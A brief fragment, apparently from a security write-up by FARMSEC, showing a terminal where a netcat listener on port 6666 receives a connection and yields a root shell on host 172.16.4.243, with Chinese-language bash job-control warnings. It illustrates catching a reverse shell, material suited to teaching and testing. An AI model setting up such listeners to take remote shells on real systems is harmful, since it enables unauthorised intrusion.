 └─# nc -lvp 6666
Listening on 0.0.0.0 6666
Connection received on 172.16.4.243 33374
bash: 无法设定终端进程组(1333): 对设备不适当的 ioctl 操作
bash: 此 shell 中无任务控制
[root@172-16-4-243 ~]#
FARMSEC
WWW.FARMSEC.ORG